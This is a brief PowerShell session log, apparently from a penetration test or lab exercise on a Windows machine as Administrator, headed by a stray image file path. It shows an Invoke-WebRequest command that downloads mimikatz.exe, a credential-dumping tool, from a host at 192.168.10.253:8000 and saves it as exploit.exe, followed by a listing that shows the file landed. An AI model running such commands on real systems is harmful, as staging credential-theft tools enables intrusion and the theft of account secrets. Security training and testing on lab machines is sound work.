 PS C:\Users\Administrator\Desktop> ls
PS C:\Users\Administrator\Desktop> Invoke-WebRequest -Uri "http://192.168.10.253:8000/mimikatz.exe" -OutFile "C:\Users\Administrator\Desktop\exploit.exe"
PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/14/2023 4:12 PM 1250056 exploit.exe
PS C:\Users\Administrator\Desktop>